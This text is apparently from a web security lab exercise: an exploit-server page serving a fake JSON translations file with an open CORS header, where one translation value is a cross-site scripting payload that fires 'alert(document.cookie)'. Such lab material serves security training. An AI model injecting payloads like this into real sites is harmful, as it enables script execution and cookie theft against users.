 https://exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net
File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "cn": {
        "name": "exploit",
        "translations": {
            "Return to list": "aaaaaAAAAA",
            "View details": "<img src=1 onerror=alert(document.cookie)>",
            "Description:": "cccccCCCCC"
        }
    }
}
Store
View exploit
Access log